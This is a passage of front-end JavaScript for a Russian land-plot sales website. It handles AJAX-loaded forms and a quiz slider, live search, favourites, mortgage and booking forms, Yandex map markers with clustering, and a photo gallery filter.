    formContainer?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
//                var pricePlot = 600000;
//                if($('.vp-map-detail').length){
//                    pricePlot = $('.vp-map-detail').data('price');
//                }
//                
//                $('.c-mortgage--input[data-name="PRICE"]').val(pricePlot).inputmask({ alias: "currency"});
//                let inp = document.querySelector (".c-mortgage--input.mv");
//                let range = document.querySelector (".c-mortgage--input__RANGE");
//                let first_pay = document.querySelector (".first-pay");
//                if (inp) {
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                }
//
//                // ПОЛЗУНОК
//
//                range?.addEventListener ("input", () => {
//                    range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                });                
            }
        })
    });    
    formContainer_quiz?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href_quiz, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
                // СЛАЙДЕР

                const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
                    breakpoints: {
            
                        200: {
                            spaceBetween: 32,
                        },
                    
                        768: {
                            spaceBetween: 48,
                        },
                    
                        1440: {
                            spaceBetween: 64,
                        }
                    },
                    
                    navigation: {
                        nextEl: '.hm-quiz--button__NEXT',
                        prevEl: '.hm-quiz--button__PREV',
                    },
                    pagination: {
                        el: '.hm-quiz--div__SWIPER_PAGINATION',
                        type: 'fraction',
                    }
                });


                // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА

                const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
                const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
                const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
                
                
                quizLabel.forEach ((v, i, a) => {
                    a[i].addEventListener ("change", () => {
                        a[i].classList.toggle ("__hm-quiz--label__CHECKED");
                        quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
                        quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
                    });
                });


                // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
                const body = document.querySelector (".c-body");
                const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
                const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
                const quizModal1 = document.querySelector (".hm-quizModal1");
                const quizModal2 = document.querySelector (".hm-quizModal2");
                const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
                const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
                const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
                const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");


                quizTransit?.addEventListener ("click", () => {
                    quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
                    body.classList.add ("__c-body__FIXED");
                });
                quizClose1?.addEventListener ("click", () => {
                    quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });

                quizClose2?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                quizClear?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                
            }
        })
    });    
});

//поиск
function get_result_h(){
    //очищаем результаты поиска
    $('#search_result .live-search').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search_header.php",
        data: "q="+q,
        dataType: 'html',
        success: function(html){
            if(html.trim().length > 0){
                $('#search_result .live-search').html(html);  
                if (window.innerWidth > 1200)
                    $('.header-b__search-drop.big').show();
                else
                    $('.header-b__search-drop.mob').show();
            }
            else
                $('.header-b__search-drop').hide();
        }
    });
}
// Функция проверки пересечения
function checkIntersection(floatingBlock, targetBlock) {
  const floatRect = floatingBlock.getBoundingClientRect();
  const targetRect = targetBlock.getBoundingClientRect();
  // Проверяем, пересекаются ли блоки
  const isIntersecting = !(
    floatRect.bottom < targetRect.top ||
    floatRect.top > targetRect.bottom ||
    floatRect.right < targetRect.left ||
    floatRect.left > targetRect.right
  );
  // Скрываем или показываем плавающий блок
  floatingBlock.style.opacity = isIntersecting ? '0' : '1';
}
$(function() {
    //переход на страницу оплаты
    $(document).on('click', '.link-to-pay', function (e) {
        let href = $(this).attr('href');
        if(href != ''){
            const newWindow = window.open(href, '_blank');
//            if (!newWindow) {
//                window.location.href = href; // Перенаправление в текущей вкладке
//            }
        }
    });
    //ползунок формы Ипотека
    $(document).on('click', '.vp-heroInfo__NAME a', function (e) {
        $(this).next('.vp-heroInfo--p__INFO').slideToggle();
        $(this).hide();
        
    });
    
    if($('.village-page').length){
        // Проверяем пересечение при прокрутке
        window.addEventListener('scroll', function(){
            // Находим целевой блок, который нужно скрывать
            let floatingBlock = document.querySelector('.comagic-c-buttons'); 
            // Блок галереи
            let targetBlock = document.querySelector('.village-page .vp-hero .vp-hero--div__SWIPER');
            if(floatingBlock != null){
                //Проверяем пересечение
                checkIntersection(floatingBlock, targetBlock);            
            }
        });
    }

    //развернуть участки в избранном
    $('.c-sel--h3-fav').click(function() {
        $(this).toggleClass('closed').next().slideUp( "slow");
        if($(this).is('.closed')) $(this).next().slideUp("slow");
        else $(this).next().slideDown( "slow");
    });

    //развернуть текст на детальной
    $('.ct-text--a__detail').click(function() {
        $('.ct-text--div__CONTAINER_inner').toggleClass('open').next().toggleClass('open');
    });

    //ползунок формы Ипотека
    $(document).on('change', '.c-mortgage--input[data-name="PRICE"]', function (e) {
        var price_val = $(this).val().replace(/\s+/g, '').slice(0, -1);
        let inp = document.querySelector (".c-mortgage--input.mv");
        let range = document.querySelector (".c-mortgage--input__RANGE");
        let first_pay = document.querySelector (".first-pay");
        if (inp) {
            
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }

        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }); 
    });     
    
    // поиск
    $('.header-b__search-input').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').addClass('header-b__search_active');
        //$('.header-b__search-drop').show();
    });

    $('.header-b__search-close').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').removeClass('header-b__search_active');
        $('.header-b__search-drop').hide();
    });    
    
    if($('#detail_map').length){
        $(window).scroll(checkVisibility);
        $(window).resize(checkVisibility);
    }
    $('.vp-map__FILTER .c-sel--span__RANGE').inputmask({ alias: "currency"});

    //живой поиск (всплывашка с результатами при вводе)
    $('#title-search-input, #title-search-input-mob').keyup(function() {
        q = this.value; 
        clearTimeout(timer_h);
        timer_h = setTimeout(get_result_h(), 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
    });  
    
    
    //картинки на главной и в квизе
    if($('.index-page-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.index-page-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.index-page-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.index-page-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.index-page-picture').data('pic_375');
        if(pic_src != '')
            $('.index-page-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    if($('.hm-quiz-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.hm-quiz-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.hm-quiz-picture').data('pic_375');
        if(pic_src != '')
            $('.hm-quiz-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    //избранное
    $(document).on('click', '.c-sel--button__HEART', function (e) {
        let el_id = $(this).data('id');
        let plot_id = $(this).data('idplot');
        let village_id = $(this).data('name');
        $.ajax({
            url: "/local/ajax/favorites.php", 
            type: "post", 
            data: {'FAV_ID': el_id, 'FAV_PLOT_ID': plot_id, 'FAV_PLOT_VILLAGE_ID': village_id,}, 
            dataType: "json",
            success: function (res) {
                console.log(res)
                if(res){
                    var result = res;
                    if(el_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').removeClass('fav-added');            
                        }
                    }
                    else if(plot_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').removeClass('fav-added');            
                        }
                    }
                    if (result['COUNT'] > 0) {
                        $('.c-header--a__HEART').addClass('count');
                    } else {
                        $('.c-header--a__HEART').removeClass('count');
                    }
                    //$('.header-top__fav-count').text(result['COUNT']);
                }
            }
        })    
    });    

    //избранное pdf
    $(document).on('click', '.vp-map-pdf', function (e) {
        $.ajax({
            url: "/local/ajax/favorites_pdf.php", 
            type: "post", 
            dataType: "json",
            success: function (res) {
                if(res){
                    window.open(res, '_blank');
                }        
            }
        })    
    });    
    
    
    //высота блоков для моб.версии в План развития и повышения ценна детальной поселка
    if (window.innerWidth < 1440) {
        if($('.vp-plan--div__SCROLL').length && $('.vp-plan--div__SCROLL').data('height') != '')
            $('.vp-plan--div__SCROLL').css('height', $('.vp-plan--div__SCROLL').data('height'))
        if($('.vp-plan--div__SCROLL_ITEM').length && $('.vp-plan--div__SCROLL_ITEM').data('height') != '')
            $('.vp-plan--div__SCROLL_ITEM').css('height', $('.vp-plan--div__SCROLL_ITEM').data('height'))
        if($('.vp-plan--div__MARK').length){
            $(".vp-plan--div__MARK").each(function( index ) {
                var el_top = $(this).data('top');
                $(this).css('top', el_top)
            });
        }
    }    
    
    //карта в контактах
    if($('#map_contacts').length){
        let p1 = $('#map_contacts').data('lat');
        let p2 = $('#map_contacts').data('lon');
        let cont = $('#map_contacts').data('cont');
        let city_name = $('#map_contacts').data('name');
        let city_adr = $('#map_contacts').data('adr');
        let icon = $('#map_contacts').data('ico');
        
        initMapContacts (p1, p2, cont, city_name, city_adr, icon)    
    } 
    
    //живой поиск (всплывашка с результатами при вводе)
    $('.ns-news--input__SEARCH').keyup(function() {
        const params = new URLSearchParams(window.location.search);
        project = params.get('project');
        section = params.get('section');
        year = params.get('year');
        search = this.value;
        target = $(this).data('target');
         
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('.ns-news--div__SEARCH_BACK').click(function() {
        $('.ns-news--ul__LINKS_LIST').html('');
    });   
 
//    $(document).on('click', '.goto_mortgage', function() {
//        var plotPrice = $(this).data('price');
//        if(plotPrice > 0 && $('.c-mortgage--input[data-name="PRICE"]').length){
//            $('.c-mortgage--input[data-name="PRICE"]').val(plotPrice).change();
//            
//        }
//        const element = document.querySelector('.c-mortgage');
//        const offset = 0; // Добавляется отступ для оптимизации прокрутки!
//        const elementPosition = element.getBoundingClientRect().top;
//        const offsetPosition = elementPosition + window.pageYOffset - offset;
//
//        window.scrollTo({
//          top: offsetPosition,
//          behavior: 'smooth'
//        });
//    });   
 
    $(document).on('click', '.goto_order_form', function() {
        let name_number = $(this).data('plot');
        if(name_number != ''){
            if($('#form_5').length){
                $('#form_5').find('input[data-name="PLOT"]').val(name_number);  
                $('#form_5').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
                $('body').addClass("__c-body__FIXED");
            }
        }
    });
       
    $(document).on('click', '.goto_reserve', function() {
        let plot_number = $(this).data('plot');
        let village_name = $(this).data('village');
        let booking = $(this).data('booking');
        if($('#form_9').length){            
            if(booking != '')
                $('#form_9').find('input[data-name="BOOKING"]').val(booking);  
            if(plot_number != '')
                $('#form_9').find('input[data-name="PLOT"]').val(plot_number);  

            if(village_name != '')
                $('#form_9').find('input[data-name="VILLAGE"]').val(village_name);  

            $('#form_9').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', '.c-mortgageBanks--div__ITEM', function() {
        let name_bank = $(this).find('.c-mortgageBanks--div__HEAD .c-mortgageBanks--div__NAME p').text();
        if($('#form_7').length){
            if(name_bank != '')
                $('#form_7').find('input[data-name="BANK"]').val(name_bank);  
            $('#form_7').closest('.vp-heroModal3').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', 'form .hm-quizModal1--button__CLOSE', function(){
        $('form').closest('.vp-heroModal1, .vp-heroModal3').removeClass('__vp-heroModal1__VISIBLE');  
        $('body').removeClass("__c-body__FIXED");
    }) 
});

function getCookie(name) {
  let cookie = document.cookie.split('; ').find(row => row.startsWith(name + '='));
  return cookie ? cookie.split('=')[1] : null;
}

function validateEmail(email) {   
    const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function validateFIO(fio) {
//    const re = /^[А-ЯЁ]+ [А-ЯЁ]+$/i;
//    return re.test(fio);
    res = true;
    const nameValue = fio.trim();
    if (nameValue === '') {
        res = false;
    }
    return res;
}

function validatePhone(phone) {
    res = true;
    if(phone.length < 1 || phone.indexOf('_') != -1)
        res = false;
    return res;
}

//склонение существительных в зависимости от числа
function declination(number, titles) {
    cases = [2, 0, 1, 1, 1, 2];
    return titles[ (number%100>4 && number%100<20)? 2:cases[(number%10<5)?number%10:5] ];
}
//склонение глаголов в зависимости от числа
function declination2(number, titles) {
    return titles[ (number==1 || number> 10 && number%10==1)? 0 : 1 ];
}


//////////////////////////////////////////
//карты в каталоге и на главной странице//
//////////////////////////////////////////
//обновляем метки на карте после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_map(id_array){
    ymaps.ready(function () {
        myMap.geoObjects.removeAll();
        getMapPoints(id_array);
    });

}

//обновляем url после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_url(old_url){
    $.ajax({
        url: '/local/ajax/list_get_new_filter_url.php', 
        data: {URL: old_url},
        type: "post", 
        dataType: "json", 
        success: function (result) {
            if(result != ''){
                try {
                    history.pushState({}, '', result);
                } catch(e) {}
            }
        }
    })
}

//выводим нужные посёлки в левом блоке на карте
function showPlotsInSidebar(pointsID){
    if($('.c-sel--div__TAPE').is(':visible')){
        $(".MAP_EL_SECTION").each(function( index ) {
            var el_id = $(this).data('id');
            if (!pointsID?.length)
                $(this).hide();
            else{
                if(pointsID.includes(el_id))
                    $(this).show();           
                else
                    $(this).hide();                      
            }
        });
    }
    if(pointsID.length == 1 && $('.c-sel--div__TAPE_MOB').is(':visible')){
        $(".c-sel--div__TAPE_MOB .product-item-container").each(function( index ) {
            var el_id = $(this).data('id');
            if(pointsID.includes(el_id)){
                $(this).show();
                $('.c-sel--button__FILTERS').fadeOut();
                $('.c-sel--button__CLOSE').fadeOut();
            }
            else{
                $(this).hide();
            }
        });
    
    }
}

/*Map*/

var centerMap = new Array();
var zoomMap = "";
var myMap;
var id_array;
var clusterer = [];
//var mapPoints = {};



ymaps.ready(function () {
    if($('#list_map').length > 0){
        if(centerMap.length == 0){
            centerMap = [55.751574, 37.573856];
        }
        if(zoomMap == ""){
            zoomMap = 7;
        }
        myMap = new ymaps.Map(
            'list_map', 
            {
                center: centerMap,
                zoom: zoomMap,
                controls: []
            }, 
            {
                searchControlProvider: 'yandex#search'
            }
        );

        myMap.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        
        //id_array = [];
        getMapPoints(id_array);
        
        //обработчик для перетаскивания карты и изменения масштаба (изменение границ)
        myMap.events.add('boundschange', onBoundsChange);
        myMap.events.add('click', function(e){
            //при клике мимо карточки поселка а странице списка поселков в режиме карты, закрывать карточку
            if (window.innerWidth < 1440) {
                if($('.c-sel--div__TAPE_MOB .product-item-container:visible').length){
                    $('.c-sel--div__TAPE_MOB .product-item-container:visible').find('.c-sel--button__BLOCK_CLOSE').click();
                }
            }
        });
    }
});

//при изменении масштаба карты выводим видимые поселки в левом блоке
function onBoundsChange(e){
    var pointsID = [];
    ymaps.geoQuery(clusterer.getGeoObjects()).searchInside(myMap).each(function (one_placemark) {
        pointsID.push(parseInt(one_placemark.properties.get('itemID')));
    });    
    //для десктопа капазываем плашки участков слева
    if (window.innerWidth > 1439){
        showPlotsInSidebar(pointsID);
    }
}


function getMapPoints(id_array){
    var href = '/local/ajax/list_get_map_points.php?ID=' + id_array.join(',');
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
        
        mapPointss = result;    

        clusterer = new ymaps.Clusterer({
            //preset: 'islands#redClusterIcons',
            groupByCoordinates: false,
            clusterIconShape: {
                type: 'Circle',
                // Круг описывается в виде центра и радиуса
                coordinates: [25, 25],
                radius: 20
            },

        }),

        clusterer.createCluster = function (center, geoObjects) {
            var one_village_cnt = 0;  
            geoObjects.forEach((markData, index) => {
                one_village_cnt = parseInt(one_village_cnt) + parseInt(markData.properties.get('plots_сount'));
            });
             // Создаем метку-кластер с помощью стандартной реализации метода.
            var clusterPlacemark = ymaps.Clusterer.prototype.createCluster.call(this, center, geoObjects),
                geoObjectsLength = clusterPlacemark.getGeoObjects().length,
                clusterIconLayout;

            clusterPlacemark.options.set('clusterIconLayout', ymaps.templateLayoutFactory.createClass('<div class="claster-icon">'+ one_village_cnt + '</div>'));
            return clusterPlacemark;
        };            
        
        var geo = [];
        
        for(var i = 0, len = mapPointss.length; i < len; i++) {    
            //if (mapPoints[i].all_sold != 'Y') {
                var item_icon = mapPointss[i].picture;
                MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + item_icon + ') center/cover no-repeat"></div></button>');
                geo[i] = new ymaps.Placemark(mapPointss[i].coordinate, mapPointss[i].ballun, {
                    iconLayout: MyIconContentLayout,   
                    iconShape: {
                        type: 'Rectangle',
                        // Прямоугольник описывается в виде двух точек - верхней левой и нижней правой.
                        coordinates: [
                            [26, -66], [-26, 0]
                        ]
                    },         
                    hasBalloon : false, 
                    ico : item_icon
                });
                clusterer.add(geo[i]);

                geo[i].events
                    .add(['click'],  function (e) {
                        var placemark = e.get('target');
                        var pointsID = [];
                        pointsID[0] = parseInt(placemark.properties.get('itemID'));
                        if(pointsID.length){ 
                            $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                            $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                            showPlotsInSidebar(pointsID);
                        }                     
                    })
                    .add('mouseenter', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1 hover"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })                    
                    .add('mouseleave', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })    
                
            //}
        }
        //clusterer.add(geo);
        myMap.geoObjects.add(clusterer);
        
        // Обработчик события клика по кластеру
        clusterer.events.add('click', function (e) {
            var target = e.get('target');

            // Поскольку ymaps.Cluster не всегда доступен, проверяем через метод
            if (target.getGeoObjects) {
                var cluster = target;
                // Получаем названия точек в кластере
                var pointsID = cluster.getGeoObjects().map(function(placemark) {
                    return placemark.properties.get('itemID');
                });
                if(pointsID.length){
                    var result_pointsID  = pointsID.map(function(num, index, arr) {
                        return parseInt(pointsID[index]);
                    });
                        $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                        $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                    showPlotsInSidebar(result_pointsID);    
                }
            }
        });        

        if($('.ymaps-2-1-79-map').css('width') == '0px')
            myMap.setZoom(7);
        else
            myMap.setBounds(myMap.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 10) myMap.setZoom(10);});        
        }    
    }) 
}
//карты в каталоге и на главной странице//
//////////////////////////////////////////






/////////////////////////////////////////
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////
document.addEventListener ("DOMContentLoaded", function () {
        // ДВОЙНОЙ СЛАЙДЕР

    const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
        grabCursor: true,
        spaceBetween: 16,
        breakpoints: {
            200: {
                slidesPerView: 4,
            },
        
            768: {
                slidesPerView: 5,
            },

            1440: {
                slidesPerView: 6,
            },
            1920: {
                slidesPerView: 8,
            },
        },
        scrollbar: {
            el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
            draggable: true,
        },
    });

    const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
        grabCursor: true,
        spaceBetween: 5,
        // loop: true,
        navigation: {                       
            nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
            prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
        },
        pagination: {
            el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
            type: 'bullets',
            clickable: true,
        },
        thumbs: {
            swiper: vpHeroPhotoSwiper2,
        },
    });

    const slides1 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER1_SLIDE");
    const slides2 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER2_SLIDE");

    const buttonsChoiceInputSeason = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.season input"));
    const buttonsChoiceInputViews = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.views input"));
    const buttonsChoiceInputInfr = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.infra input"));
    const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));

    buttonsChoiceInputSeason?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let seasonVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                seasonVal = evt.target.value;
            }
            filter(seasonVal, 'all', 'all');
        });
    });
    
    buttonsChoiceInputViews?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let viewsVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                viewsVal = evt.target.value;
            }
            filter('all', viewsVal, 'all');
        });
    });
    
    buttonsChoiceInputInfr?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let infrVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                infrVal = evt.target.value;
            }
            filter('all', 'all', infrVal);
        });
    });


    function filter(sVal, vVal, iVal) {
        const seasonAllSelected = sVal === "all";
        const viewsAllSelected = vVal === "all";
        const infrAllSelected = iVal === "all";

        slides1.forEach((v, i, a) => {
            a[i].classList.remove("hidden");
            slides2[i].classList.remove("hidden");
            a[i].classList.add("swiper-slide");
            slides2[i].classList.add("swiper-slide");
        })    

        slides1.forEach((v, i, a) => {
            let seasonData = a[i].dataset.season;
            let viewsData = a[i].dataset.views;
            let infrData = a[i].dataset.infr;


            if (!seasonAllSelected && !(seasonData == sVal) ||
                !viewsAllSelected && !(viewsData == vVal) ||
                !infrAllSelected && !(infrData == iVal)){

              a[i].classList.add("hidden");
              slides2[i].classList.add("hidden");
              a[i].classList.remove("swiper-slide");
              slides2[i].classList.remove("swiper-slide");
            }
        });
        vpHeroPhotoSwiper1.update();
        vpHeroPhotoSwiper2.update();
        vpHeroPhotoSwiper1.updateSlides();
        vpHeroPhotoSwiper2.updateSlides();
        vpHeroPhotoSwiper1.slideTo(0);
        vpHeroPhotoSwiper2.slideTo(0);
    }
})
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////




//////////////////////////////
//карта на детальной участка//
//////////////////////////////
var centerMap = new Array();
var zoomMap = "";
var myMapDetail;
const infra_sets = new Array();
const infra_markers = new Array();
const infra_sets_always = new Array();
const infra_markers_always = new Array();
const infra_bounds = new Array();
const plots_bounds = new Array();
var plots_balloons = new Array();
var plots_names = new Array();
var plots_left_menu = new Array();
var plots_left_menu_sold = new Array();
var plots_left_menu_plots = new Array();
var plots_filter = new Array();
var loaded_data = false;
var loaded_infra = false;
var first_init = true; //первая отрисовка кружочков на карте
var myGeoObjects = new Array(); //полигоны участков
var myGeoObjectsPlacemarks = new Array(); //метки участков
var myGeoObjectsSoldOut = new Array(); //полигоны проданных участков
var myGeoObjectsPlacemarksSoldOut = new Array(); //метки проданных участков
var myGeoObjectsPlots = new Array();
var myGeoObjectsPlacemarksPlots = new Array();
var firstClickPrice = true;
var clearFilter = false;
var rebuildAllPlacemarks = false;
var blockIndex = 1;
if (window.innerWidth < 1200)
    blockIndex = 0
$(function() {
    //переключалка участки/3d-обзор
    $(document).on('click', '.vp-map--div__FILTERS .font__BODY_TEXT_CAPTION', function(){
        var n = $( this ).index();
        var item = $( this );
        ymaps.ready(function () {
//            if(n == 0){ //участки
//                if(!loaded_data){
//                    $('.vp-map--div__PLOT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                    myMapDetail.geoObjects.removeAll();
//                    $('.vp-map--div__LEFT_MENU').eq(0).empty();
//                    plotsGetData();
//
//                    if(!loaded_infra)
//                        setBorders();
//                    else{
//                        initializeSet(infra_bounds, 'area');
//                        showInfraSets(infra_sets, infra_markers);
//                    }
//                }
//            }
            
//            if(n == 0){ //инфраструктура
//                loaded_data = false;
//                myMapDetail.geoObjects.removeAll();
//                $('.vp-map--button__LEFT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                $('.vp-map__img__LEFT').removeClass('__vp-map__img__LEFT__HIDDEN');
//                $('.vp-map__img__LEFT_A').removeClass('__vp-map__img__LEFT_A__VIS');
//                if(!loaded_infra)
//                    setBorders();
//                else{
//                    initializeSet(infra_bounds, 'area');
//                    showInfraSets(infra_sets, infra_markers);
//                }
//            }
//            if(n == 1){ // 3d-обзор
//                window.open(item.attr('data-link'), "_blank");
//            }
       }); 
    });
});

function mapInit(){
    ymaps.ready(function () {
        if($('#detail_map').length > 0){
            if(centerMap.length == 0){
                centerMap = [55.751574, 37.573856];
            }
            if(zoomMap == ""){
                zoomMap = 7;
            }

            myMapDetail = new ymaps.Map(
                'detail_map', 
                {
                    type: "yandex#map",
                    center: centerMap,
                    zoom: zoomMap,
                    controls: [],
                }
            ); 

            myMapDetail.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
            myMapDetail.behaviors.disable('scrollZoom');
            myMapDetail.events.add('click', function() {
                myMapDetail.balloon.close();
            });                         
            
            //myMapDetail.behaviors.enable('multiTouch');
            setBorders();            
            //получаем все данные об участках и 
            //рисуем участки - базовый слой с серыми полигонами и подложкой
            plotsGetData();
